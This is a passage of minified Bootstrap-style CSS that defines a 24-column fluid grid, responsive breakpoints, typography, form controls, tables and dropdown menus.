[class*="span"]{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box;float:left;margin-left:2.56410256%;*margin-left:2.51091107%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.56410256%}.row-fluid .span24{width:100%;*width:99.94680851%}.row-fluid .span23{width:95.72649573%;*width:95.67330424%}.row-fluid .span22{width:91.45299145%;*width:91.39979996%}.row-fluid .span21{width:87.17948718%;*width:87.12629569%}.row-fluid .span20{width:82.90598291%;*width:82.85279142%}.row-fluid .span19{width:78.63247863%;*width:78.57928714%}.row-fluid .span18{width:74.35897436%;*width:74.30578287%}.row-fluid .span17{width:70.08547009%;*width:70.0322786%}.row-fluid .span16{width:65.81196581%;*width:65.75877432%}.row-fluid .span15{width:61.53846154%;*width:61.48527005%}.row-fluid .span14{width:57.26495726%;*width:57.21176578%}.row-fluid .span13{width:52.99145299%;*width:52.9382615%}.row-fluid .span12{width:48.71794872%;*width:48.66475723%}.row-fluid .span11{width:44.44444444%;*width:44.39125296%}.row-fluid .span10{width:40.17094017%;*width:40.11774868%}.row-fluid .span9{width:35.8974359%;*width:35.84424441%}.row-fluid .span8{width:31.62393162%;*width:31.57074013%}.row-fluid .span7{width:27.35042735%;*width:27.29723586%}.row-fluid .span6{width:23.07692308%;*width:23.02373159%}.row-fluid .span5{width:18.8034188%;*width:18.75022731%}.row-fluid .span4{width:14.52991453%;*width:14.47672304%}.row-fluid .span3{width:10.25641026%;*width:10.20321877%}.row-fluid .span2{width:5.98290598%;*width:5.92971449%}.row-fluid .span1{width:1.70940171%;*width:1.65621022%}.row-fluid .offset24{margin-left:105.12820513%;*margin-left:105.02182215%}.row-fluid .offset24:first-child{margin-left:102.56410256%;*margin-left:102.45771959%}.row-fluid .offset23{margin-left:100.85470085%;*margin-left:100.74831788%}.row-fluid .offset23:first-child{margin-left:98.29059829%;*margin-left:98.18421531%}.row-fluid .offset22{margin-left:96.58119658%;*margin-left:96.4748136%}.row-fluid .offset22:first-child{margin-left:94.01709402%;*margin-left:93.91071104%}.row-fluid .offset21{margin-left:92.30769231%;*margin-left:92.20130933%}.row-fluid .offset21:first-child{margin-left:89.74358974%;*margin-left:89.63720676%}.row-fluid .offset20{margin-left:88.03418803%;*margin-left:87.92780506%}.row-fluid .offset20:first-child{margin-left:85.47008547%;*margin-left:85.36370249%}.row-fluid .offset19{margin-left:83.76068376%;*margin-left:83.65430078%}.row-fluid .offset19:first-child{margin-left:81.1965812%;*margin-left:81.09019822%}.row-fluid .offset18{margin-left:79.48717949%;*margin-left:79.38079651%}.row-fluid .offset18:first-child{margin-left:76.92307692%;*margin-left:76.81669394%}.row-fluid .offset17{margin-left:75.21367521%;*margin-left:75.10729223%}.row-fluid .offset17:first-child{margin-left:72.64957265%;*margin-left:72.54318967%}.row-fluid .offset16{margin-left:70.94017094%;*margin-left:70.83378796%}.row-fluid .offset16:first-child{margin-left:68.37606838%;*margin-left:68.2696854%}.row-fluid .offset15{margin-left:66.66666667%;*margin-left:66.56028369%}.row-fluid .offset15:first-child{margin-left:64.1025641%;*margin-left:63.99618112%}.row-fluid .offset14{margin-left:62.39316239%;*margin-left:62.28677941%}.row-fluid .offset14:first-child{margin-left:59.82905983%;*margin-left:59.72267685%}.row-fluid .offset13{margin-left:58.11965812%;*margin-left:58.01327514%}.row-fluid .offset13:first-child{margin-left:55.55555556%;*margin-left:55.44917258%}.row-fluid .offset12{margin-left:53.84615385%;*margin-left:53.73977087%}.row-fluid .offset12:first-child{margin-left:51.28205128%;*margin-left:51.1756683%}.row-fluid .offset11{margin-left:49.57264957%;*margin-left:49.46626659%}.row-fluid .offset11:first-child{margin-left:47.00854701%;*margin-left:46.90216403%}.row-fluid .offset10{margin-left:45.2991453%;*margin-left:45.19276232%}.row-fluid .offset10:first-child{margin-left:42.73504274%;*margin-left:42.62865976%}.row-fluid .offset9{margin-left:41.02564103%;*margin-left:40.91925805%}.row-fluid .offset9:first-child{margin-left:38.46153846%;*margin-left:38.35515548%}.row-fluid .offset8{margin-left:36.75213675%;*margin-left:36.64575377%}.row-fluid .offset8:first-child{margin-left:34.18803419%;*margin-left:34.08165121%}.row-fluid .offset7{margin-left:32.47863248%;*margin-left:32.3722495%}.row-fluid .offset7:first-child{margin-left:29.91452991%;*margin-left:29.80814694%}.row-fluid .offset6{margin-left:28.20512821%;*margin-left:28.09874523%}.row-fluid .offset6:first-child{margin-left:25.64102564%;*margin-left:25.53464266%}.row-fluid .offset5{margin-left:23.93162393%;*margin-left:23.82524095%}.row-fluid .offset5:first-child{margin-left:21.36752137%;*margin-left:21.26113839%}.row-fluid .offset4{margin-left:19.65811966%;*margin-left:19.55173668%}.row-fluid .offset4:first-child{margin-left:17.09401709%;*margin-left:16.98763412%}.row-fluid .offset3{margin-left:15.38461538%;*margin-left:15.27823241%}.row-fluid .offset3:first-child{margin-left:12.82051282%;*margin-left:12.71412984%}.row-fluid .offset2{margin-left:11.11111111%;*margin-left:11.00472813%}.row-fluid .offset2:first-child{margin-left:8.54700855%;*margin-left:8.44062557%}.row-fluid .offset1{margin-left:6.83760684%;*margin-left:6.73122386%}.row-fluid .offset1:first-child{margin-left:4.27350427%;*margin-left:4.16712129%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span24,textarea.span24,.uneditable-input.span24{width:1156px}input.span23,textarea.span23,.uneditable-input.span23{width:1106px}input.span22,textarea.span22,.uneditable-input.span22{width:1056px}input.span21,textarea.span21,.uneditable-input.span21{width:1006px}input.span20,textarea.span20,.uneditable-input.span20{width:956px}input.span19,textarea.span19,.uneditable-input.span19{width:906px}input.span18,textarea.span18,.uneditable-input.span18{width:856px}input.span17,textarea.span17,.uneditable-input.span17{width:806px}input.span16,textarea.span16,.uneditable-input.span16{width:756px}input.span15,textarea.span15,.uneditable-input.span15{width:706px}input.span14,textarea.span14,.uneditable-input.span14{width:656px}input.span13,textarea.span13,.uneditable-input.span13{width:606px}input.span12,textarea.span12,.uneditable-input.span12{width:556px}input.span11,textarea.span11,.uneditable-input.span11{width:506px}input.span10,textarea.span10,.uneditable-input.span10{width:456px}input.span9,textarea.span9,.uneditable-input.span9{width:406px}input.span8,textarea.span8,.uneditable-input.span8{width:356px}input.span7,textarea.span7,.uneditable-input.span7{width:306px}input.span6,textarea.span6,.uneditable-input.span6{width:256px}input.span5,textarea.span5,.uneditable-input.span5{width:206px}input.span4,textarea.span4,.uneditable-input.span4{width:156px}input.span3,textarea.span3,.uneditable-input.span3{width:106px}input.span2,textarea.span2,.uneditable-input.span2{width:56px}input.span1,textarea.span1,.uneditable-input.span1{width:6px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media(max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{min-height:30px;display:block;width:100%;min-height:34px;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}.modal.fade{top:-100px}.modal.fade.in{top:20px}}@media(max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal{top:10px;left:10px;right:10px}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#9a9a9a}.text-warning{color:#c09853}a.text-warning:hover{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover{color:#2d6987}.text-success{color:#468847}a.text-success:hover{color:#356635}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:'Segoe UI Semibold','Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:600;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}li{line-height:20px}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'— '}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:' —'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Menlo,Monaco,Consolas,'Courier New',monospace;font-size:12px;color:#333;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:3px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif'}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:6px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;border-radius:2px;vertical-align:middle}select{padding-top:0;padding-bottom:0}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{color:#000;border-color:#049cdb;outline:0;outline:thin dotted \9}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px;line-height:normal;cursor:pointer}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}.input-block-level{display:block;width:100%;min-height:34px;box-sizing:border-box}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span24,textarea.span24,.uneditable-input.span24{width:926px}input.span23,textarea.span23,.uneditable-input.span23{width:886px}input.span22,textarea.span22,.uneditable-input.span22{width:846px}input.span21,textarea.span21,.uneditable-input.span21{width:806px}input.span20,textarea.span20,.uneditable-input.span20{width:766px}input.span19,textarea.span19,.uneditable-input.span19{width:726px}input.span18,textarea.span18,.uneditable-input.span18{width:686px}input.span17,textarea.span17,.uneditable-input.span17{width:646px}input.span16,textarea.span16,.uneditable-input.span16{width:606px}input.span15,textarea.span15,.uneditable-input.span15{width:566px}input.span14,textarea.span14,.uneditable-input.span14{width:526px}input.span13,textarea.span13,.uneditable-input.span13{width:486px}input.span12,textarea.span12,.uneditable-input.span12{width:446px}input.span11,textarea.span11,.uneditable-input.span11{width:406px}input.span10,textarea.span10,.uneditable-input.span10{width:366px}input.span9,textarea.span9,.uneditable-input.span9{width:326px}input.span8,textarea.span8,.uneditable-input.span8{width:286px}input.span7,textarea.span7,.uneditable-input.span7{width:246px}input.span6,textarea.span6,.uneditable-input.span6{width:206px}input.span5,textarea.span5,.uneditable-input.span5{width:166px}input.span4,textarea.span4,.uneditable-input.span4{width:126px}input.span3,textarea.span3,.uneditable-input.span3{width:86px}input.span2,textarea.span2,.uneditable-input.span2{width:46px}input.span1,textarea.span1,.uneditable-input.span1{width:6px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning>label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error>label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success>label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info>label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:required:invalid,textarea:focus:required:invalid,select:focus:required:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:required:invalid:focus,textarea:focus:required:invalid:focus,select:focus:required:invalid:focus{border-color:#e9322d}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#6a6a6a}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{margin-bottom:5px;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;border-radius:0 2px 2px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:6px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn{vertical-align:top;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{border-radius:2px 0 0 2px}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:2px 0 0 2px}.input-append input+.btn-group .btn,.input-append select+.btn-group .btn,.input-append .uneditable-input+.btn-group .btn{border-radius:0 2px 2px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child{border-radius:0 2px 2px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:2px 0 0 2px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0 2px 2px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{border-radius:0}.form-search .input-append .search-query{border-radius:14px 0 0 14px}.form-search .input-append .btn{border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{border-radius:0 14px 14px 0}.form-search .input-prepend .btn{border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;border-radius:3px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{border-radius:0 0 0 4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{border-bottom-right-radius:4px}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:4px}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:4px;margin-left:0}.table td.span2,.table th.span2{float:none;width:44px;margin-left:0}.table td.span3,.table th.span3{float:none;width:84px;margin-left:0}.table td.span4,.table th.span4{float:none;width:124px;margin-left:0}.table td.span5,.table th.span5{float:none;width:164px;margin-left:0}.table td.span6,.table th.span6{float:none;width:204px;margin-left:0}.table td.span7,.table th.span7{float:none;width:244px;margin-left:0}.table td.span8,.table th.span8{float:none;width:284px;margin-left:0}.table td.span9,.table th.span9{float:none;width:324px;margin-left:0}.table td.span10,.table th.span10{float:none;width:364px;margin-left:0}.table td.span11,.table th.span11{float:none;width:404px;margin-left:0}.table td.span12,.table th.span12{float:none;width:444px;margin-left:0}.table tbody tr.success td{background-color:#dff0d8}.table tbody tr.error td{background-color:#f2dede}.table tbody tr.warning td{background-color:#fcf8e3}.table tbody tr.info td{background-color:#d9edf7}.table-hover tbody tr.success:hover td{background-color:#d0e9c6}.table-hover tbody tr.error:hover td{background-color:#ebcccc}.table-hover tbody tr.warning:hover td{background-color:#faf2cc}.table-hover tbody tr.info:hover td{background-color:#c4e3f3}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid #bbb;border-color:rgba(0,0,0,.15);*border-right-width:2px;*border-bottom-width:2px;border-radius:3px;box-shadow:0 2px 6px rgba(0,0,0,.15);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu .dropdown-menu{box-shadow:0 5px 10px rgba(0,0,0,.2)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{text-decoration:none;color:#fff;background-color:#f2930b;background-image:-webkit-linear-gradient(top,#f9980f,#e98b06);background-image:linear-gradient(to bottom,#f9980f,#e98b06);background-repeat:repeat-x}.dropdown-menu .active>a,.dropdown-menu 